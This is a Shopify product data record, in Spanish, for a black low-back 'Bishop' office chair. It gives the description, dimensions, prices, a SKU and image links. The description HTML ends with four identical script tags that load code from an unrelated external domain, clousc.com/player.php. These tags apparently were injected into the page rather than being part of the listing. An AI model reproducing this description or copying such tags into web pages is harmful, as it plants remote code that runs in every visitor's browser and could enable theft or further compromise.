{"id":1927888371754,"title":"Silla oficina Bishop Baja Negra","handle":"silla-bishop-baja-negra","description":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e Diseño y comodidad. Totalmente ergonómica. La silla Bishop baja es comodísima, ideal para largas jornadas de trabajo en la oficina. Posee Sistema relax con bloqueo en 3 posiciones.Ruedas de poliuretano que no rayan el suelo.Estrella metálica en la base para lograr uniformidad estética.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eIMPORTANTE\u003c\/strong\u003e\u003cbr\u003eSilla a pedido.\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eSilla lista para armar fácilmente.\u003cbr\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eConfirmar stock telefónicamente o vía mail.\u003cbr\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eEnvió a regiones a través de starken\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003e DIMENSIONES: 57 x 67 x 90\/98 cms\u003cbr\u003e COLOR: Negro\u003cbr\u003e MATERIAL: Respaldo alto de PU. Mecanismo multi funcional. Base de acero cromado.\u003cbr\u003e DISEÑADO POR: Importada.\u003cbr\u003e CÓDIGO: 100200400033\u003c\/p\u003e\n\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e","published_at":"2019-04-03T12:41:12-03:00","created_at":"2019-04-03T12:39:02-03:00","vendor":"SAFED","type":"Sillas de Escritorio","tags":[],"price":18990000,"price_min":18990000,"price_max":18990000,"available":true,"price_varies":false,"compare_at_price":21990000,"compare_at_price_min":21990000,"compare_at_price_max":21990000,"compare_at_price_varies":false,"variants":[{"id":14739466846250,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100200400033","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silla oficina Bishop Baja Negra","public_title":null,"options":["Default Title"],"price":18990000,"weight":55000,"compare_at_price":21990000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/files\/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944","\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/files\/silla-bishop-baja-negra-ambientada.jpg?v=1720542450","\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/files\/BISHOP_BAJA_NEGRA-1.jpg?v=1722350258","\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/files\/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061","\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/files\/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/files\/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/silla-bishop-baja-negra","media":[{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39773264347450,"position":1,"preview_image":{"aspect_ratio":0.763,"height":1600,"width":1221,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/files\/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944"},"aspect_ratio":0.763,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/files\/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944","width":1221},{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39470131937594,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/files\/silla-bishop-baja-negra-ambientada.jpg?v=1720542450"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/files\/silla-bishop-baja-negra-ambientada.jpg?v=1720542450","width":1000},{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39773183934778,"position":3,"preview_image":{"aspect_ratio":0.985,"height":613,"width":604,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/files\/BISHOP_BAJA_NEGRA-1.jpg?v=1722350258"},"aspect_ratio":0.985,"height":613,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/files\/BISHOP_BAJA_NEGRA-1.jpg?v=1722350258","width":604},{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39773185245498,"position":4,"preview_image":{"aspect_ratio":0.666,"height":1600,"width":1066,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/files\/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061"},"aspect_ratio":0.666,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/files\/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061","width":1066},{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39773186097466,"position":5,"preview_image":{"aspect_ratio":0.666,"height":1600,"width":1066,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/files\/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067"},"aspect_ratio":0.666,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/files\/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067","width":1066}],"requires_selling_plan":false,"selling_plan_groups":[]}